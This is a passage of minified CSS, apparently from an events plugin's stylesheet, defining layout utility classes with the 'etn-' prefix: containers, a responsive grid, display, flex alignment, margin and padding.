20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem